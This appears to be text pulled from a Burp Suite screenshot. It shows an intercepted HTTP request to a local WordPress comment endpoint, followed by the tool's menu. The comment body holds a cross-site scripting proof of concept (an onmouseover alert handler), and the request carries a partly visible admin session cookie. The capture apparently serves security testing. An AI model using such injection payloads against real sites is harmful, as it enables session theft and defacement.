 POST /wp-comments-post.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 209
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/2020/09/09/hello-world/
Cookie: security_level=0; Hm_lvt_6bcd52f51e9b3dce32bec4a3997715ac=1594818449;
Hm_up_6bcd52f51e9b3dce32bec4a3997715ac=%7B%22islogin%22%3A%7B%22value%22%3A%220%22%2C%22scope%22%3A1%7D%2C%22isonline%2
ip%22%3A%7B%22value%22%3A%220%22%2C%22scope%22%3A1%7D%7D; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_5c016e8f0f95f039102cbe8366c5c7f3=admin%7C1599965060%7CzYwglNyUDnW7CsArxKZc5SB482nTubjr38tRxMWXOAN%7
8452c65; wp-settings-time-1=1599793659
Upgrade-Insecure-Requests: 1
comment=%3Ca+title%3D%22ttttt%22+onmouseover%3Dalert %22%3Eplease+click+me&sub
filtered_html_comment=7caaceb390
Scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Find references
Discover content
Schedule task
Generate CSRF PoC
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file